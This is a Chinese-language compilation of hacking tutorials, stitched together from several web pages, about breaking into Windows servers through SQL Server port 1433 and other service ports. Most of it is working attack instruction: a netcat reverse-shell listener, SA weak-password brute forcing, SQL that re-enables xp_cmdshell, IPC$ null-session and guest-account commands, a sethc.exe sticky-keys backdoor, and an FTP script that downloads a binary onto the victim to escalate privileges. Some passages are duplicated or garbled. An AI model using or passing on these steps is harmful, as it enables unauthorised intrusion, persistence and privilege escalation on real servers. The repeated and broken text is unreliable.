利用SQL之1433端口巧妙入侵服务器

各个端口的入侵方法(入侵菜鸟必看)

各个端口的入侵方法(入侵菜鸟必看)1. 1433端口入侵scanport.exe 查有1433的机器SQLScanPass.exe 进行字典暴破(字典是关键)最后SQLTools.exe入侵对sql的sp2及以下的系统,可用sql的hello 溢出漏洞入侵。

nc -vv -l -p 本机端口sqlhelloF.exe 入侵ip 1433 本机ip 本机端口(以上反向的,测试成功)sqlhelloz.exe 入侵ip 1433 (这个是正向连接)2. 4899端口入侵用4899过滤器.exe,扫描空口令的机器3. 3899的入侵对很早的机器,可以试试3389的溢出(win3389ex.exe)对2000的机器,可以试试字典暴破。

(tscrack.exe)4. 80入侵对sp3以前的机器,可以用webdav入侵;对bbs论坛,可以试试上传漏洞(upfile.exe或dvup_delphi.exe)可以利用SQL进行注入。

(小榕的注入软件)。

5. serv-u入侵(21端口)对5. 004及以下系统,可用溢出入侵。

(serv5004.exe)对5.1.0.0及以下系统,可用本地提升权限。

(servlocal.exe)======================================对serv-u的MD5加密密码,可以用字典暴破。

(crack.vbs)输入一个被serv-u加密的密码(34位长),通过与字典档(dict.txt)的比较,得到密码。

如:cscript crack.vbs ib0AD10648F17E9E8D1FF316C1BA75105A6. 554端口用real554.exe入侵。

7. 6129端口用DameWare6129.exe入侵。

8. 系统漏洞利用135、445端口,用ms03026、ms03039、ms03049、ms04011漏洞,进行溢出入侵。

9. 3127等端口可以利用doom病毒开的端口,用nodoom.exe入侵。

黑客常用的几种入侵端口的方法

【托管服务qin】黑客常用的几种入侵端口的方法服务器托管, BGP, 光钎专线, 防火墙, 新一代IDC工欲善其事,必先利其器,本文简单介绍目前黑客最常使用的一些入侵工具及防御的方法,希望能对大家有所帮助,以助于大家能更好地防御黑客的攻击。

1. 1433端口入侵scanport.exe 查有1433的机器SQLScanPass.exe 进行字典暴破(字典是关键)最后SQLTools.exe入侵=============================对sql的sp2及以下的系统,可用sql的hello 溢出漏洞入侵。

nc -vv -l -p 本机端口sqlhelloF.exe 入侵ip 1433 本机ip 本机端口(以上反向的,测试成功)sqlhelloz.exe 入侵ip 1433 (这个是正向连接)2. 4899端口入侵用4899过滤器。

exe,扫描空口令的机器3. 3899的入侵对很早的机器,可以试试3389的溢出(win3389ex.exe)对2000的机器,可以试试字典暴破。

(tscrack.exe)4. 80入侵对sp3以前的机器,可以用webdav入侵;对bbs论坛,可以试试上传漏洞(upfile.exe或dvup_delphi.exe)可以利用SQL进行注入。

(小榕的注入软件)。

5. serv-u入侵(21端口)对5. 004及以下系统,可用溢出入侵。

(serv5004.exe)对5.1.0.0及以下系统,可用本地提升权限。

(servlocal.exe)==================================== ==对serv-u的MD5加密密码,可以用字典暴破。

(crack.vbs)输入一个被serv-u加密的密码(34位长),通过与字典档(dict.txt)的比较,得到密码。

如:cscript crack.vbs ib0AD10648F17E9E8D1FF316C1BA75105A6. 554端口用real554.exe入侵。

利用Nmap对MS-SQLSERVER进行渗透

利用Nmap对MS-SQLSERVER进行渗透如今Nmap的脚本引擎从一个普通的端口扫描器转变为具有攻击性的渗透测试工具。

随着nmap各种脚本的存在。

到目前为止,我们甚至可以进行完整的SQL数据库渗透而不需要任何其他的工具。

如今Nmap的脚本引擎从一个普通的端口扫描器转变为具有攻击性的渗透测试工具。

随着nmap各种脚本的存在。

到目前为止,我们甚至可以进行完整的SQL数据库渗透而不需要任何其他的工具。

在本教程中,我们将看到在这些脚本中有些什么样的信息,以及如何通过Nmap从数据库中提取,还可以利用SQLServer 来执行系统命令。



默认MS-SQL数据库上运行的端口为1433,为了及时发现有关数据库,我们需要执行以下脚本:(获取SQL信息)已经获取了数据库的版本和实例的信息。

下一步检查是否有弱口令和数据库身份验证,需要运行以下nmap的脚本,它会执行暴力破解。

(nmap暴力破解MS-SQL账户)可以看到,没有发现任何数据。

在这种情况下可以利用这个脚本来使用我们自己的用户名和密码字典,以便及时发现有效的数据库帐户。

使用这个命令:nmap -p1433 –script ms-sql-brute –script-args userdb=/var/usernames.txt,passdb=/var/passwords.txt还可以尝试另一种脚本,来检查Microsoft SQLServers是否存在空密码。

(检查SA账户是否为空密码)现在我们知道sa帐户没有密码。

我们可以使用这个信息来连接数据库直接执行脚本,需要进一步Nmap有效身份认证。

如果我们想知道在哪个数据库sa帐户访问或任何其他账户,可以运行ms-sql-hasdbaccess脚本与下列参数:(查看某用户访问了哪些DB)通过Nmap查询Microsoft SQL Server来获取数据库表。

SQL Server 2000 的xp_cmdshell 默认情况下是启用的,因此我们甚至可以执行操作系统命令。

各个端口的入侵

5. C:/>net time //127.0.0.1

再查查到时间没有?如果127.0.0.1 的当前时间是 2002/3/19 上午 11:05,那就准备

开始下面的命令。

6. C:/>telnet 127.0.0.1 99

这里会用到Telnet命令吧,注意端口是99。Telnet默认的是23端口,不过我们使

用的

是SRV在对方计算机中为我们建立一个99端口的Shell。

虽然我们能Telnet上去了,不过SRV是一次性的,下次登录还要再激活!所以我们打

算建立一个Telnet服务!这就要用到npy ntlm.exe $">//127.0.0.1/admin$

用Copy命令把ntlm.exe上传到主机上(ntlm.exe也是在《流光》的Tools目录中)。

8. C:/WINNT/system32>ntlm

经典IPC$入侵

1. C:/>net use $">//127.0.0.1/IPC$ "" /user:"admintitrators"

这是用"流光"扫到的用户名是administrators,密码为"空"的IP地址(气好到家如果是打算攻击的话,就能用这样的命令来和127.0.0.1建立一个连

11. C:/>net user guest 1234

1433端口SQL漏洞入侵sql语句大全

1433端口SQL漏洞入侵恢复xp_cmdshell方法总结2009年05月22日星期五18:511433SQL入侵恢复xp_cmdshell方法总结2008-12-03 22:56sql server 2005下开启xp_cmdshell的办法EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE;SQL2005开启'OPENROWSET'支持的方法:exec sp_configure 'show advanced options', 1;RECONFIGURE;exec sp_configure 'Ad Hoc Distributed Queries',1;RECONFIGURE;SQL2005开启'sp_oacreate'支持的方法:exec sp_configure 'show advanced options', 1;RECONFIGURE;exec sp_configure 'Ole Automation Procedures',1;RECONFIGURE;突破SA的各种困难常见情况恢复执行xp_cmdshell1 未能找到存储过程'master..xpcmdshell'.恢复方法:查询分离器连接后,第一步执行:EXEC sp_addextendedproc xp_cmdshell,@dllname ='xplog70.dll'declare @o int第二步执行:sp_addextendedproc 'xp_cmdshell', 'xpsql70.dll'然后按F5键命令执行完毕2 无法装载 DLL xpsql70.dll 或该DLL所引用的某一 DLL。

如何解决SQLServer2005端口1433总是受到远程连接的问题

如何解决SQLServer2005端口1433总是受到远程连接的问题第一篇:如何解决SQL Server 2005端口1433总是受到远程连接的问题如何解决 SQL Server 2005 端口 1433 总是受到远程连接的问题2008-6-14 18:04 提问者:红色狂想 | 浏览次数:2553 次我是 Windows Server 2003 Enterprise Edition SP2 操作系统,安装的是 SQL Server 2005 Enterprise Edition,每当开机持续一段时间后,就会看到通知区域本地连接的图标不断闪亮,打开防火墙发现有来自不同国家地区的源 IP 地址试图连接本地端口 1433,有连接后断开的,也有正在连接中的,总而言之就是这么反复着,不知有没有什么风险。

我安装 SQL Server 只是为了用于 Web 网站,完全用不着给远程用户提供SQL 访问服务,为了提高安全性,有没有什么办法只让本机能访问 SQL Server,不让远程用户连接 1433 端口呢?问题补充:谢谢大家的建议,以上我的问题基本都解决了。

关于端口1433 受到远程连接的问题我是这样解决的,Windows 防火墙“例外”里面添加端口1433,在将“更改范围”设置为自己的本机地址192.168.1.2,127.0.0.1/255.255.255.0 这样是不是就可以避免再受到远程连接的骚扰了呢?反正这两天我观察 SQL Server 日志没有再发现有来自远程 IP 的登录请求。

当然也有可能是因为我启用了 Windows 防火墙的原因,阻止了一切外部非授权的连接。

因为我的部署主要是Web 与 ASP 应用,所以 TCP/IP 连接是必须的。

我来帮他解答 2008-6-14 21:36满意回答1 隐藏服务器这样可以避免很多扫描工具的扫描2 修改数据库的端口3 利用防火墙的策略禁止某些 ip 段的 ip 或者是端口访问系统4 如果你的系统和你的数据库是在同一台机器上则可以考虑去除掉sqlserver 验证只使用 windows 验证甚至可以考虑使用命名管道连接去除掉 tcp/ip 的连接第二篇:小结SQLServer连接失败错误及解决小结SQL Server连接失败错误及解决在使用 SQL Server 的过程中,用户遇到的最多的问题莫过于连接失败了。

入侵实例

龙域网安入侵系列教程——主讲人:Router这节课给大家讲一下1433端口的入侵及入侵过程中一些常见的情况,我们先来了解下1433端口。

1433端口简介:SQL Server微软出的一款数据库软件,使之客户与主机交流的这么一个程序。

SQL Server使用的1433端口,其中Sa权限为最高权限,我们就是利用肉鸡Sa口令漏洞来入侵的,而一般开1433端口的大多是服务器,所以很受大家的“喜爱”!可惜现在1433的服务器很难扫,至少我还没扫到过服务器,基本上都是xp,偶尔有几个2000(可能是我扫的次数少吧)。

虽然漏洞有点老,但是方法我们还是要掌握的,说不定哪天就用到了。

入侵方法:步骤一:扫描开放1433的端口的主机用纯真IP数据库找一段IP,然后开扫,结果要保存,这里大家自己操作了步骤二:扫sql弱口令,用X-Scan,选择SQL弱口令,然后开扫。

在虚拟机里扫下吧有点慢•节省时间提前扫好了,系统类型不出意外的话还是XP,也在我意料之中。

记得以前扫1433的都是不能执行命令的,为了做教程抽时间扫了一下,没想到都是可以执行命令的,害我扫了好几个IP段才找到台不能执行命令的。

步骤三:执行sql语句拿到cmd shell。

(重点就是这里了)连接sql的工具以前很多人都是用SQL Tools,虽然用起来也算不错但是如果遇到不能执行命令的主机还要另外用分离器,有点麻烦。

所以这里推荐一款工具给大家sqltools,算是新一代的工具吧,可能很多人已经用过了,它的优点就是可以直接执行sql命令,直接恢复xp_cmdshell。

关于的恢复xp_cmdshell网上也有很多方法,这里就介绍个简单的,想要了解更多的话大家可以上网查下。

主要就是两个sql命令:恢复dbccaddextendedproc ("sp_oacreate","odsole70.dll")dbccaddextendedproc ("xp_cmdshell","xplog70.dll")这样可以直接恢复,不用去管sp_addextendedproc是不是存在,原理就不多讲了,还是来看看效果吧连的时候也有点卡,刚才我们第一个工具如果出现刚才那个错误就没办法了,下面换我们的另一个工具,虽然不能执行命令但是这时可以查看文件系统XP,装的瑞星,下面我们恢复xp_cmdshel,看到了没,这样就能执行命令了换另一台试试,提前我没测试的,晕,打开错了,卡应该还是XP,还有QQ和千千静听呢,服务器可不会有这个的,好了,简单回复cmdshell就是这样的了,不过有些时候这个方法也恢复不了呢。

连接SQL?server2005数据库端1433端口的正确方法

连接SQL server2005数据库端1433端口的正确方法现在把在装完程序后,连接端口1433前,要做的几件事情和注意事项总结一下。

步骤:1.关闭数据库引擎,关闭数据库引擎有三种方法:(1)开始->程序->Microsoft SQL Server 2005->配置工具->SQL Server 2005外围应用配置器,在打开的界面单击"服务的连接的外围应用配置器",在打开的界面中找到Database Engine,单击"服务",在右侧查看是否已启动,如果已启动可单击“停止”按钮,即可关闭数据库引擎。

(2)开始->程序->Microsoft SQL Server 2005->配置工具->SQL Server Configuration Manager,选中SQL Server 2005服务中SQL Server(MSSQLSERVER) ,并选中右击,点击停止,即可关闭数据库引擎。

(3) 开始->程序->Microsoft SQL Server 2005-> SQL Server Management Studio,在弹出的连接数据库引擎对话框中点击“连接”按钮,然后选中服务器名称,右击“停止”按钮,即可关闭数据库引擎。

补充注意点:有时候在启动数据库引擎的时候可能会出现错误,不能启动,这时就要查看"SQL Server 2005配置管理器"中的SQL Server 2005网络配置->MSSQLSERVER协议中的VIA是否已启用,如果已启用,则把它禁止.然后再执行上述一种方式操作就可以了.2.配置服务器端和客户端的TCP/IP协议:配置工具->SQL Server Configuration Manager->MSSQLSERVER的协议看看TCP/IP协议是否启动,如果启动,右键菜单点"属性" ,在分页菜单中选"IP地址",把"IP1"和"IP2"中"TCP端口"为1433,"已启用"改为"是"配置工具->SQL Server Configuration Manager->SQL NativeClient 配置->客户端协议->TCP/IP选择TCP/IP右键菜单中"属性",确认"默认端口"是1433,"已启用"为"是"3.开启数据库引擎,方法参考步骤1中的(1)、(2)两点。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

利用SQL之1433端口巧妙入侵服务器

利用1433端口提权

相信大家扫到很多1433 都提示用net net1 提权都说拒绝访问!且又无法上传!今天给大家针对Net没权限情况的提权方法;

1、未找到储存过程!那就来修复下吧!

用到SQL语句:

xp_cmdshell新的恢复办法

第一步先删除:

drop procedure sp_addextendedproc

drop procedure sp_oacreate

exec sp_dropextendedproc 'xp_cmdshell'

第二步恢复:

dbcc addextendedproc ("sp_oacreate","odsole70.dll")

dbcc addextendedproc ("xp_cmdshell","xplog70.dll")

直接恢复,不管sp_addextendedproc是不是存在

图1

2、修复好了!又出现问题了!xplog70.dll被删除了!看来只有用授鱼的那修复法!图2

3、d:\应用软件\SQLServer2000MicrosoftSQLServer2000SP4简体中文企业光盘版\SP4\x86\binn\xplog70.dLL

找到了哈哈!

图3

4、恢复!

用到SQL语句:

第一

exec sp_dropextendedproc 'xp_cmdshell'

第二

dbcc addextendedproc ("xp_cmdshell","d:\应用软件\SQLServer2000MicrosoftSQLServer2000SP4简体中文企业光盘版\SP4\x86\binn\xplog70.dLL")

恢复好了

图4

5、提下权 net net1 都拒绝访问!管理降低了权限!图5

6、于是我想到了后门提权! 居然管理也注意到了后门!写了权限!

用到CMD命令:

五shift键(前提是能执行DOS命令,并且sethc.exe没加保护)一般只要执行第一步!copy C:\WINDOWS\explorer.exe c:\windows\system32\sethc.exe

copy C:\WINDOWS\explorer.exe c:\windows\system32\dllcache\sethc.exe

图6

7、插入一点:如果DOS不能执行命令的话!那就用SQL执行替换命令!(成功率比较低!)

用到SQL语句:

利用SQL分析器开shift后门(一般只要执行第一步!然后进入后,替换自己的后门)

第一:

declare @o int

exec sp_oacreate 'scripting.filesystemobject', @o out

exec sp_oamethod @o,

'copyfile',null,'C:\WINDOWS\explorer.exe' ,'c:\windows\system32\sethc.exe';

第二:

declare @oo int

exec sp_oacreate 'scripting.filesystemobject', @oo out

exec sp_oamethod @oo,

'copyfile',null,'c:\windows\system32\sethc.exe' ,'c:\windows\system32\dllcache\sethc.exe'; 图7

8、这里是本节的重点了!利用传马的方式提权!

首先自己架设一个FTP 或是自己已经有FTP的!

把本机的net放到FTP空间里去!随便改个名字!切记不要和net相同即可!

把FTP传马方式的语句一句一句复制执行DOS命令!

用到CMD命令:

echo open FTP> xiuxiu.txt 注意 xiuxiu.txt你可以随意改!但是要和下的相同! echo 帐号>> xxxx.txt

echo 密码>> xxxx.txt

echo binary >> xxxx.txt

echo get net的名字.exe>> xxxx.txt

echo bye >> xxxx.txt

ftp -s:xxxx.txt

del xxxx.txt. /q /f

图8

9、好了!执行下最后一条命令! 嘿嘿!发现和FTP抓鸡方式一样!有鸡来下载!图9

10、好了!最后一条命令执行成功了!返回以下数据!注意:服务器必须能上网!

图10

11、我XXxX 我自己的 net好象没加权限吧! 居然不能执行

返回了以下数据!发生系统错误5...这很多人都遇见过!

其实可以省掉一部分! 以后提权传net的时候不要传net 直接net1 因为所以!我也解释不清楚!

图11

12、嘿嘿 net1后成功了! 提权成功!

图12

13、远程登录成功图13。